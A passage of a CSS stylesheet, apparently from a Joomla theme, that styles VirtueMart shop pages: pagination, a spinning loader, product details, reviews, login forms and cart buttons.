.vm-pagination > ul > .active > a:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #222222;
  border-color: #ff4141;
  cursor: default;
}
.vm-pagination > ul > .disabled > span,
.vm-pagination > ul > .disabled > span:hover,
.vm-pagination > ul > .disabled > span:focus,
.vm-pagination > ul > .disabled > a,
.vm-pagination > ul > .disabled > a:hover,
.vm-pagination > ul > .disabled > a:focus {
  color: #959595;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.category-view .item h2 {
  font-size: 14px;
}
.category-view .vendor-store-desc #system-readmore {
  display: none;
}
.category-view .row .category .spacer {
  position: relative;
  padding: 0;
}
.category-view .row .category .spacer span {
  color: #ffffff;
  position: absolute;
  top: 50%;
  left: 0;
  font-size: 32px;
  font-weight: 300;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  text-shadow: 0 0 6px rgba(0, 0, 0, 0.5);
  width: 100%;
}
.com_virtuemart .virtuemart_search {
  display: block;
  margin-bottom: 24px;
}
.com_virtuemart .virtuemart_search input.inputbox {
  float: left;
  margin-right: 12px;
}
@media (max-width: 767px) {
  .com_virtuemart .virtuemart_search input.inputbox {
    margin-bottom: 24px;
  }
}
.com_virtuemart .virtuemart_search .vm-search-custom-search-input .inputbox {
  margin-bottom: 4.8px;
}
.com_virtuemart .virtuemart_search .vm-search-descr {
  display: block;
  clear: both;
}
.loading_layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  overflow: hidden;
  background: #ffffff;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.no-js .loading_layer {
  display: none;
}
#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #16a085;
  animation: spin 1.7s linear infinite;
  z-index: 11;
}
#loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #e74c3c;
  animation: spin-reverse 0.6s linear infinite;
}
#loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #f9c922;
  animation: spin 1s linear infinite;
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spin-reverse {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}
.orderby-displaynumber {
  background: #ffffff;
  border: 1px solid #e8e8e8;
  margin-top: 0;
  margin-bottom: 24px;
  padding: 12px 24px;
}
.orderby-displaynumber .orderlistcontainer {
  font-size: 12px;
  font-weight: 500;
  margin: 0;
  position: relative;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber .orderlistcontainer {
    margin-top: 8px;
    margin-bottom: 8px;
    margin-right: 8px;
  }
}
.orderby-displaynumber .orderlistcontainer a {
  color: #555555;
}
.orderby-displaynumber .orderlistcontainer div.title {
  color: #555555;
  display: block;
  margin-right: 8px;
}
@media (max-width: 991px) {
  .orderby-displaynumber .orderlistcontainer div.title {
    display: none;
  }
}
.orderby-displaynumber .orderlistcontainer div.activeOrder {
  background-position: right 7px;
  border: 1px solid #e8e8e8;
  border-radius: 0;
  display: inline-block;
  padding: 5px 24px 5px 12px;
  color: #555555;
}
@media screen and (max-width: 480px) {
  .orderby-displaynumber .orderlistcontainer:hover div.orderlist {
    display: block;
  }
}
.orderby-displaynumber .orderlistcontainer div.orderlist {
  min-width: 220px;
  right: 0;
}
@media screen and (max-width: 480px) {
  .orderby-displaynumber .orderlistcontainer div.orderlist {
    right: auto;
    left: 0;
    display: none;
  }
}
.orderby-displaynumber .orderlistcontainer div.orderlist div {
  font-size: 13px;
  padding: 0;
}
.orderby-displaynumber .orderlistcontainer div.orderlist div a {
  color: #555555;
  font-size: 12px;
  padding: 5px 12px;
}
.orderby-displaynumber .orderlistcontainer div.orderlist div a:hover,
.orderby-displaynumber .orderlistcontainer div.orderlist div a:focus,
.orderby-displaynumber .orderlistcontainer div.orderlist div a:active {
  background: #f7f7f7;
  color: #f30000;
}
.orderby-displaynumber .orderlistcontainer div.Order {
  border: 1px solid #e8e8e8;
  padding: 6px 8px;
  display: inline-block;
  color: #555555;
}
.orderby-displaynumber .orderlistcontainer div.Order + div.orderlist {
  display: none !important;
}
.orderby-displaynumber div.display-number {
  color: #555555;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 8px 0;
}
.orderby-displaynumber div.display-number #limit_chzn {
  width: auto !important;
}
.orderby-displaynumber div.display-number #limit_chzn .chzn-single {
  width: 65px !important;
  display: inline-block;
  padding: 2px 10px;
}
.orderby-displaynumber div.display-number span {
  display: inline-block;
  margin-right: 15px;
}
.orderby-displaynumber div.display-number .chzn-container-single .chzn-single {
  padding: 5px 12px 5px 12px;
  height: auto;
  line-height: normal;
}
.orderby-displaynumber div.display-number .chzn-container-single .chzn-single div b {
  background-position: 0 4px;
  margin-top: -4px;
}
.orderby-displaynumber div.display-number .chzn-drop {
  margin-top: -6px;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber div.display-number {
    float: left;
    text-align: left !important;
  }
}
.orderby-displaynumber div.display-number select {
  display: inline-block;
  margin-left: 5px;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber div.display-number select {
    width: auto;
    margin-left: 0;
  }
}
div.productdetails-view.productdetails {
  background: #ffffff;
  margin-bottom: 0;
}
div.productdetails-view.productdetails .product-neighbours {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
  text-align: right;
}
div.productdetails-view.productdetails .product-neighbours:before,
div.productdetails-view.productdetails .product-neighbours:after {
  display: table;
  content: " ";
}
div.productdetails-view.productdetails .product-neighbours:after {
  clear: both;
}
div.productdetails-view.productdetails .product-neighbours a {
  background-image: none;
  color: #ffffff;
  background-color: #ac8383; /* 222222 */
  border-color: #ac8383;
  padding: 17px 36px;
  font-size: 13px;
  line-height: 1.42857;
  border-radius: 0px;
  font-weight: 700;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0;
  position: relative;
}
div.productdetails-view.productdetails .product-neighbours a:focus,
div.productdetails-view.productdetails .product-neighbours a.focus {
  color: #ffffff;
  background-color: #ac8383; /* 080808 */
  border-color: #ac8383;
}
div.productdetails-view.productdetails .product-neighbours a:hover {
  color: #ffffff;
  background-color: #9e6969;
  border-color: #9e6969; /* 030303 */
}
div.productdetails-view.productdetails .product-neighbours a:active,
div.productdetails-view.productdetails .product-neighbours a.active,
.open > .dropdown-togglediv.productdetails-view.productdetails .product-neighbours a {
  color: #ffffff;
  background-color: #080808;
  background-image: none;
  border-color: #030303;
}
div.productdetails-view.productdetails .product-neighbours a:active:hover,
div.productdetails-view.productdetails .product-neighbours a.active:hover,
.open > .dropdown-togglediv.productdetails-view.productdetails .product-neighbours a:hover,
div.productdetails-view.productdetails .product-neighbours a:active:focus,
div.productdetails-view.productdetails .product-neighbours a.active:focus,
.open > .dropdown-togglediv.productdetails-view.productdetails .product-neighbours a:focus,
div.productdetails-view.productdetails .product-neighbours a:active.focus,
div.productdetails-view.productdetails .product-neighbours a.active.focus,
.open > .dropdown-togglediv.productdetails-view.productdetails .product-neighbours a.focus {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
div.productdetails-view.productdetails .product-neighbours a.disabled:hover,
div.productdetails-view.productdetails .product-neighbours a[disabled]:hover,
fieldset[disabled] div.productdetails-view.productdetails .product-neighbours a:hover,
div.productdetails-view.productdetails .product-neighbours a.disabled:focus,
div.productdetails-view.productdetails .product-neighbours a[disabled]:focus,
fieldset[disabled] div.productdetails-view.productdetails .product-neighbours a:focus,
div.productdetails-view.productdetails .product-neighbours a.disabled.focus,
div.productdetails-view.productdetails .product-neighbours a[disabled].focus,
fieldset[disabled] div.productdetails-view.productdetails .product-neighbours a.focus {
  background-color: #222222;
  border-color: #222222;
}
div.productdetails-view.productdetails .product-neighbours a .badge {
  color: #222222;
  background-color: #ffffff;
}
div.productdetails-view.productdetails .product-neighbours a.previous-page {
  padding-left: 48px;
  float: left;
}
div.productdetails-view.productdetails .product-neighbours a.previous-page:after {
  content: "\f177";
  display: block;
  font-family: FontAwesome;
  height: 10px;
  position: absolute;
  left: 18px;
  top: 19px;
  width: 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
div.productdetails-view.productdetails .product-neighbours a.next-page {
  padding-right: 48px;
  float: right;
}
div.productdetails-view.productdetails .product-neighbours a.next-page:after {
  content: "\f178";
  display: block;
  font-family: FontAwesome;
  height: 10px;
  position: absolute;
  right: 18px;
  top: 19px;
  width: 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
@media screen and (max-width: 991px) {
  div.productdetails-view.productdetails .product-neighbours {
    background: #484848;
    border-top: 1px solid #484848;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
  }
  div.productdetails-view.productdetails .product-neighbours a.previous-page,
  div.productdetails-view.productdetails .product-neighbours a.next-page {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 50%;
  }
  div.productdetails-view.productdetails .product-neighbours a.previous-page {
    text-align: left;
    border-right: 1px solid #484848;
  }
}
div.productdetails-view.productdetails .product-price {
  float: none;
  margin-bottom: 24px;
  margin-top: 24px;
}
div.productdetails-view.productdetails .product-price .vm-display.vm-price-value span.PricesalesPrice {
  font-size: 25px;
  font-weight: 600;
}
div.productdetails-view.productdetails .product-price .vm-display.vm-price-value span.PricebasePrice {
  text-decoration: line-through;
}
div.productdetails-view.productdetails .ratingbox {
  margin-bottom: 24px;
  margin-top: 0;
}
div.productdetails-view.productdetails .tab-content ul {
  padding-left: 15px;
}
div.productdetails-view.productdetails .tab-content .title {
  font-size: 36px;
  line-height: 1.33;
  text-align: center;
  margin-bottom: 30px;
}
div.productdetails-view.productdetails .tab-content span.title {
  display: none;
}
@media screen and (min-width: 992px) {
  div.productdetails-view.productdetails .tab-content .has-image p {
    padding-left: 90px;
    padding-right: 90px;
  }
}
div.productdetails-view.productdetails .tab-content .has-image p.image {
  margin-bottom: 30px;
  padding-left: 0;
  padding-right: 0;
}
div.productdetails-view.productdetails .customer-reviews {
  margin-top: 0;
}
div.productdetails-view.productdetails .spacer-buy-area {
  padding-left: 0;
}
div.productdetails-view.productdetails .spacer-buy-area > div {
  margin-top: 24px;
}
div.productdetails-view.productdetails .spacer-buy-area > div:before,
div.productdetails-view.productdetails .spacer-buy-area > div:after {
  display: table;
  content: " ";
}
div.productdetails-view.productdetails .spacer-buy-area > div:after {
  clear: both;
}
div.productdetails-view.productdetails .spacer-buy-area > div.clear {
  display: none;
}
div.productdetails-view.productdetails .spacer-buy-area br {
  display: none;
}
div.productdetails-view.productdetails .spacer-buy-area .ratingbox {
  margin: 24px 0 8px;
  padding-bottom: 22px;
  border: none;
}
div.productdetails-view.productdetails .spacer-buy-area .product-price {
  text-align: left;
  height: auto;
}
@media screen and (min-width: 992px) {
  div.productdetails-view.productdetails .spacer-buy-area .product-field .product-field-display {
    display: inline-block;
    margin-left: 24px;
  }
}
div.productdetails-view.productdetails .addtocart-area .addtocart-bar {
  margin-bottom: 24px;
  margin-top: 30px;
  border-top: 1px solid #e8e8e8;
  padding-top: 30px;
  display: flex;
}
div.productdetails-view.productdetails .addtocart-area .addtocart-bar .quantity-input {
  min-width: 54px;
}
div.productdetails-view.productdetails .addtocart-area .addtocart-bar span.addtocart-button {
  margin-left: 5px;
  display: block;
  width: calc(100% - 89px);
}
div.productdetails-view.productdetails .addtocart-area .addtocart-bar span.addtocart-button .addtocart-button {
  width: 100%;
}
div.productdetails-view.productdetails .customer-reviews #reviewform {
  text-align: center;
}
div.productdetails-view.productdetails .customer-reviews #reviewform .rating {
  text-align: center;
}
div.productdetails-view.productdetails .customer-reviews .list-reviews .normal {
  border-radius: 0;
  padding: 24px;
}
div.productdetails-view.productdetails .customer-reviews h4 {
  display: none;
}
div.productdetails-view.productdetails .customer-reviews .write-reviews {
  text-align: center;
}
div.productdetails-view.productdetails .customer-reviews .write-reviews input {
  display: inline-block;
}
div.productdetails-view.productdetails .customer-reviews .rating {
  margin: 12px 0 0 0;
  text-align: left;
}
div.productdetails-view.productdetails .customer-reviews .rating .ratingbox {
  margin-bottom: 0;
}
div.productdetails-view.productdetails .customer-reviews .write-reviews {
  margin: 12px 0 0 0;
}
div.productdetails-view.productdetails .customer-reviews input.highlight-button {
  margin-bottom: 12px;
}
div.productdetails-view.productdetails .customer-reviews .list-reviews {
  padding-top: 0;
  text-align: center;
  margin-top: 4px;
}
div.productdetails-view.productdetails .customer-reviews .list-reviews .step {
  text-align: center;
}
div.productdetails-view.productdetails .customer-reviews .list-reviews .normal,
div.productdetails-view.productdetails .customer-reviews .list-reviews .highlight {
  border: none;
  padding: 0;
  margin-bottom: 30px;
}
div.productdetails-view.productdetails .customer-reviews .list-reviews .highlight {
  background-color: #f7f7f7;
  padding: 12px;
}
div.productdetails-view.productdetails .customer-reviews .list-reviews .highlight blockquote,
div.productdetails-view.productdetails .customer-reviews .list-reviews .normal blockquote {
  padding: 0;
  border: 0;
  margin-bottom: 12px;
  line-height: 1.7143;
  font-size: 14px;
  color: #555555;
}
div.productdetails-view.productdetails .customer-reviews .list-reviews .highlight blockquote::before,
div.productdetails-view.productdetails .customer-reviews .list-reviews .normal blockquote::before,
div.productdetails-view.productdetails .customer-reviews .list-reviews .highlight blockquote::after,
div.productdetails-view.productdetails .customer-reviews .list-reviews .normal blockquote::after {
  display: none;
}
div.productdetails-view.productdetails .customer-reviews .list-reviews .vote {
  float: none;
  margin-left: 0;
}
div.productdetails-view.productdetails .customer-reviews .list-reviews .vote:before,
div.productdetails-view.productdetails .customer-reviews .list-reviews .vote:after {
  display: table;
  content: " ";
}
div.productdetails-view.productdetails .customer-reviews .list-reviews .vote:after {
  clear: both;
}
div.productdetails-view.productdetails .customer-reviews .list-reviews .vote .ratingbox {
  margin-top: 0;
}
div.productdetails-view.productdetails .customer-reviews .list-reviews .ratingbox {
  margin-bottom: 0;
}
div.productdetails-view.productdetails .customer-reviews .list-reviews span.date {
  background: #f7f7f7;
  border: 1px solid #e8e8e8;
  top: -24px;
}
div.productdetails-view.productdetails .product-short-description {
  color: #555555;
  font-size: 15px;
  margin: 0;
  padding: 30px 0 0;
}
div.productdetails-view.productdetails .vm-product-container:before,
div.productdetails-view.productdetails .vm-product-container:after {
  display: table;
  content: " ";
}
div.productdetails-view.productdetails .vm-product-container:after {
  clear: both;
}
@media screen and (min-width: 1296px) {
  div.productdetails-view.productdetails .vm-product-container {
    margin-left: -30px;
    margin-right: -30px;
  }
}
div.productdetails-view.productdetails .vm-product-container .vm-product-media-container {
  background: none;
  float: none;
  width: 100%;
  position: relative;
}
@media screen and (min-width: 1296px) {
  div.productdetails-view.productdetails .vm-product-container .vm-product-media-container {
    border: none;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    width: 50%;
  }
}
div.productdetails-view.productdetails .vm-product-container .vm-product-media-container .main-image img {
  max-height: none;
  max-width: 100%;
}
div.productdetails-view.productdetails .vm-product-container .additional-images {
  margin: 24px 0;
}
@media screen and (max-width: 1295px) {
  div.productdetails-view.productdetails .vm-product-container .additional-images {
    margin: 0;
  }
}
div.productdetails-view.productdetails .vm-product-container .additional-images img {
  border: 1px solid #e8e8e8;
  padding: 0;
  width: 72px;
}
@media screen and (min-width: 1296px) {
  div.productdetails-view.productdetails .vm-product-container .additional-images .floatleft {
    float: none !important;
  }
}
@media screen and (max-width: 1295px) {
  div.productdetails-view.productdetails .vm-product-container .additional-images .floatleft {
    margin-top: 15px;
  }
}
div.productdetails-view.productdetails .vm-product-container .additional-images .floatleft + .floatleft {
  margin-top: 15px;
}
div.productdetails-view.productdetails .vm-product-container .additional-images a:hover > img {
  border-color: #222222;
}
div.productdetails-view.productdetails .vm-product-container .vm-product-details-container {
  float: left;
  width: 100%;
}
@media screen and (min-width: 1296px) {
  div.productdetails-view.productdetails .vm-product-container .vm-product-details-container {
    padding-left: 30px;
    padding-right: 30px;
    width: 50%;
	  background: #f9f9f9;
  }
}

div.productdetails-view.productdetails .vm-product-container .vm-product-details-container h1 {
  text-transform: none;
  border-top: 0;
  margin-bottom: 0; /* 24px;*/
  margin-top: 0; /* 24px; */
  font-size: 36px; /* 32 */
  font-weight: 600; /* 300 */
}
div.productdetails-view.productdetails .vm-product-container .vm-product-details-container .back-to-category {
  float: none;
}
div.productdetails-view.productdetails .vm-product-container .vm-product-details-container .back-to-category a {
  background: transparent; /* #ffffff */
  border-radius: 0;
  color: #888888;
  font-size: 14px; 
  text-transform: uppercase;
  padding: 15px 0 0 0;
  border: 0;
  border-bottom: 1px solid transparent;
}
div.productdetails-view.productdetails .vm-product-container .vm-product-details-container .back-to-category a:hover,
div.productdetails-view.productdetails .vm-product-container .vm-product-details-container .back-to-category a:focus,
div.productdetails-view.productdetails .vm-product-container .vm-product-details-container .back-to-category a:active {
  border-bottom-color: #e8e8e8;
}
div.productdetails-view.productdetails span.quantity-controls {
  vertical-align: top;
}
div.productdetails-view.productdetails span.quantity-controls input.quantity-controls {
  padding: 0;
}
div.productdetails-view.productdetails .manufacturer {
  text-align: left;
}
div.productdetails-view.productdetails .manufacturer span {
  font-weight: 300;
}
div.productdetails-view.productdetails .manufacturer .manuModal {
  font-weight: 500;
  margin: 0;
}
div.productdetails-view.productdetails .product-related-categories {
  border: none;
  margin: 48px 0;
}
div.productdetails-view.productdetails .product-related-categories .product-fields-title-wrapper {
  text-transform: uppercase;
  color: #cc0000;
  padding: 12px 0;
}
div.productdetails-view.productdetails .product-related-categories .product-fields-title-wrapper strong {
  font-weight: 500;
}
div.productdetails-view.productdetails .product-related-categories .product-fields-wrapper {
  background: #ffffff;
  margin: 0 -90px;
  padding: 24px 78px;
  border-bottom: 1px solid #e8e8e8;
  border-top: 1px solid #e8e8e8;
}
@media screen and (max-width: 991px) {
  div.productdetails-view.productdetails .product-related-categories .product-fields-wrapper {
    padding-left: 15px;
    padding-right: 15px;
    margin: 0 -15px;
  }
}
div.productdetails-view.productdetails .product-related-categories .product-field {
  width: 100%;
  float: none;
  padding: 12px;
  margin: 0;
}
@media screen and (min-width: 768px) {
  div.productdetails-view.productdetails .product-related-categories .product-field {
    width: 33.3333%;
    float: left;
  }
}
@media screen and (min-width: 1296px) {
  div.productdetails-view.productdetails .product-related-categories .product-field {
    width: 25%;
  }
}
div.productdetails-view.productdetails .product-related-categories .product-field-container {
  background: #ffffff;
  box-shadow: 0px 1px 3px #959595;
  padding: 24px;
}
div.productdetails-view.productdetails .product-related-categories .product-field-display > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 12px;
}
div.productdetails-view.productdetails .product-related-categories .product-field-display > a:hover {
  color: #ff4141;
}
div.productdetails-view.productdetails .product-related-categories .product-field-display > a img {
  width: 100%;
  margin-bottom: 24px;
  border-bottom: 1px solid #e8e8e8;
}
div.productdetails-view.productdetails .product-related-categories .product-field-display div.PricesalesPrice {
  margin-bottom: 12px;
}
div.productdetails-view.productdetails .product-related-categories .product-field-display span.PricesalesPrice {
  font-size: 16px;
  font-weight: 500;
  color: #ff4141;
}
div.productdetails-view.productdetails .product-related-categories .product-field-display p.product_s_desc {
  overflow: hidden;
}
.productdetails-tabs {
  margin-top: 60px;
  margin-bottom: 96px;
  margin-right: auto;
  margin-left: auto;
}
@media screen and (min-width: 1296px) {
  .productdetails-tabs {
    max-width: 100%;
    width: 690px;
  }
}
.productdetails-tabs .nav-tabs {
  margin-bottom: 30px;
  text-align: center;
}
.productdetails-tabs .nav-tabs > li {
  float: none;
  display: inline-block;
}
.productdetails-tabs .nav-tabs > li a {
  color: #959595;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
  border-bottom: 1px solid transparent;
}
.productdetails-tabs .nav-tabs > li a:hover {
  border-bottom-color: #959595;
}
.productdetails-tabs .nav-tabs > li.active a,
.productdetails-tabs .nav-tabs > li.active a:hover,
.productdetails-tabs .nav-tabs > li.active a:focus {
  color: #222222;
  border-bottom: 1px solid #222222;
}
.ask-a-question-view input.counter,
.ask-a-question-view input#name,
.ask-a-question-view input#email {
  border: 1px solid #e8e8e8;
  background: #ffffff;
  color: #959595;
  font-weight: 400;
  margin-left: 0;
  padding: 17px 36px;
  font-size: 14px;
  line-height: 1.428572;
  border-radius: 0px;
}
.ask-a-question-view input.counter:hover,
.ask-a-question-view input#name:hover,
.ask-a-question-view input#email:hover {
  background: #ffffff;
  border-color: #222222;
}
.ask-a-question-view .form-field textarea.field {
  border: 1px solid #e8e8e8;
  background: #ffffff;
  color: #959595;
  font-weight: 400;
  border-radius: 0;
}
.ask-a-question-view .form-field textarea.field:hover {
  background: #ffffff;
  border-color: #222222;
}
.ask-a-question-view table.askform {
  border: 1px solid #dddddd;
}
.ask-a-question-view table.askform td,
.ask-a-question-view table.askform tr td {
  padding: 8px;
  border-top: 1px solid #dddddd;
}
.ask-a-question-view .submit .floatleft.width50 {
  float: none;
  width: 100%;
  text-align: left;
  margin-top: 24px;
}
.ask-a-question-view .submit .floatleft.width50 .counter {
  display: inline-block;
  width: auto;
}
@media screen and (min-width: 1296px) {
  .t3-content.col-xs-12 div.productdetails-view.productdetails .vm-product-container .additional-images {
    position: absolute;
    left: 30px;
    top: 0;
    margin: 0;
  }
  .t3-content.col-xs-12 div.productdetails-view.productdetails .vm-product-container .additional-images img {
    margin-right: 0;
  }
  .t3-content.col-xs-12 div.productdetails-view.productdetails .vm-product-container .main-image {
    padding-left: 87px;
  }
  .t3-content.col-xs-12 div.productdetails-view .vm-product-media-container .badge {
    left: 132px;
  }
}
.com_virtuemart .checkoutStep {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  margin-top: 12px;
}
.com_virtuemart #com-form-login {
  background: #ffffff;
  border: 1px solid #e8e8e8;
  padding: 24px;
}
.com_virtuemart #com-form-login h2 {
  font-size: 14px;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 24px;
  text-transform: none;
}
@media (max-width: 767px) {
  .com_virtuemart #com-form-login input.default {
    margin-bottom: 6px;
    width: 100%;
  }
}
.com_virtuemart #com-form-login label {
  display: inline-block;
}
.com_virtuemart #com-form-login .width30 {
  width: auto;
}
.com_virtuemart #com-form-login .width30 > a {
  font-size: 13px;
}
.com_virtuemart #com-form-login .width30.floatleft {
  display: block;
  margin-right: 0;
}
@media (min-width: 480px) {
  .com_virtuemart #com-form-login .width30.floatleft {
    display: inline-block;
    margin-right: 24px;
  }
}
.com_virtuemart #com-form-login #com-form-login-username,
.com_virtuemart #com-form-login #com-form-login-password {
  margin-bottom: 12px;
}
.com_virtuemart #com-form-login #com-form-login-username input,
.com_virtuemart #com-form-login #com-form-login-password input {
  border-width: 1px;
  width: 100%;
}
@media (min-width: 767px) {
  .com_virtuemart #com-form-login #com-form-login-username input,
  .com_virtuemart #com-form-login #com-form-login-password input {
    width: auto;
  }
}
.com_virtuemart #com-form-login #com-form-login-remember input.default {
  margin-right: 12px;
}
.com_virtuemart #com-form-login #com-form-login-remember input.inputbox {
  display: inline-block;
  outline: none;
  vertical-align: middle;
}
@media (max-width: 767px) {
  .com_virtuemart #form-login input {
    display: block;
    margin-top: 6px;
  }
}
.com_virtuemart #userForm .control-buttons {
  margin-bottom: 24px;
}
.com_virtuemart #userForm .control-buttons > button,
.com_virtuemart #userForm .control-buttons .reg_text {
  margin-top: 6px;
  margin-bottom: 6px;
}
.com_virtuemart .vm-cart-header h1 {
  font-size: 32px;
  margin-top: 0;
}
.com_virtuemart #cart-view {
  background: #ffffff;
  border: 1px solid #e8e8e8;
  padding: 30px;
}
@media (max-width: 480px) {
  .com_virtuemart #cart-view {
    border: 0;
    padding: 0;
  }
}
.com_virtuemart #cart-view h1 {
  border: none;
}
.com_virtuemart #cart-view label {
  font-weight: 400;
}
.com_virtuemart #cart-view input[type="radio"] {
  margin: 3px 6px 6px 0;
  position: relative;
}
.com_virtuemart #cart-view input[type="submit"],
.com_virtuemart #cart-view .cart-summary input.details-button,
.com_virtuemart #cart-view button.vm-button-correct {
  color: #ffffff;
  background-color: #ff4141;
  border-color: #ff4141;
  padding: 17px 20px;
  font-size: 14px;
  line-height: 1.428572;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 0px;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: uppercase;
}
.com_virtuemart #cart-view input[type="submit"]:focus,
.com_virtuemart #cart-view .cart-summary input.details-button:focus,
.com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"].focus,
.com_virtuemart #cart-view .cart-summary input.details-button.focus,
.com_virtuemart #cart-view button.vm-button-correct.focus {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #c10000;
}
.com_virtuemart #cart-view input[type="submit"]:hover,
.com_virtuemart #cart-view .cart-summary input.details-button:hover,
.com_virtuemart #cart-view button.vm-button-correct:hover {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #ff0404;
}
.com_virtuemart #cart-view input[type="submit"]:active,
.com_virtuemart #cart-view .cart-summary input.details-button:active,
.com_virtuemart #cart-view button.vm-button-correct:active,
.com_virtuemart #cart-view input[type="submit"].active,
.com_virtuemart #cart-view .cart-summary input.details-button.active,
.com_virtuemart #cart-view button.vm-button-correct.active,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"],
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct {
  color: #ffffff;
  background-color: #ff0e0e;
  background-image: none;
  border-color: #ff0404;
}
.com_virtuemart #cart-view input[type="submit"]:active:hover,
.com_virtuemart #cart-view .cart-summary input.details-button:active:hover,
.com_virtuemart #cart-view button.vm-button-correct:active:hover,
.com_virtuemart #cart-view input[type="submit"].active:hover,
.com_virtuemart #cart-view .cart-summary input.details-button.active:hover,
.com_virtuemart #cart-view button.vm-button-correct.active:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"]:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct:hover,
.com_virtuemart #cart-view input[type="submit"]:active:focus,
.com_virtuemart #cart-view .cart-summary input.details-button:active:focus,
.com_virtuemart #cart-view button.vm-button-correct:active:focus,
.com_virtuemart #cart-view input[type="submit"].active:focus,
.com_virtuemart #cart-view .cart-summary input.details-button.active:focus,
.com_virtuemart #cart-view button.vm-button-correct.active:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"]:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"]:active.focus,
.com_virtuemart #cart-view .cart-summary input.details-button:active.focus,
.com_virtuemart #cart-view button.vm-button-correct:active.focus,
.com_virtuemart #cart-view input[type="submit"].active.focus,
.com_virtuemart #cart-view .cart-summary input.details-button.active.focus,
.com_virtuemart #cart-view button.vm-button-correct.active.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"].focus,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct.focus {
  color: #ffffff;
  background-color: #e90000;
  border-color: #c10000;
}
.com_virtuemart #cart-view input[type="submit"].disabled:hover,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled:hover,
.com_virtuemart #cart-view button.vm-button-correct.disabled:hover,
.com_virtuemart #cart-view input[type="submit"][disabled]:hover,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled]:hover,
.com_virtuemart #cart-view button.vm-button-correct[disabled]:hover,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"]:hover,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button:hover,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct:hover,
.com_virtuemart #cart-view input[type="submit"].disabled:focus,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled:focus,
.com_virtuemart #cart-view button.vm-button-correct.disabled:focus,
.com_virtuemart #cart-view input[type="submit"][disabled]:focus,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled]:focus,
.com_virtuemart #cart-view button.vm-button-correct[disabled]:focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"]:focus,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button:focus,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"].disabled.focus,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled.focus,
.com_virtuemart #cart-view button.vm-button-correct.disabled.focus,
.com_virtuemart #cart-view input[type="submit"][disabled].focus,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled].focus,
.com_virtuemart #cart-view button.vm-button-correct[disabled].focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"].focus,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button.focus,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct.focus {
  background-color: #ff4141;
  border-color: #ff4141;
}
.com_virtuemart #cart-view input[type="submit"] .badge,
.com_virtuemart #cart-view .cart-summary input.details-button .badge,
.com_virtuemart #cart-view button.vm-button-correct .badge {
  color: #ff4141;
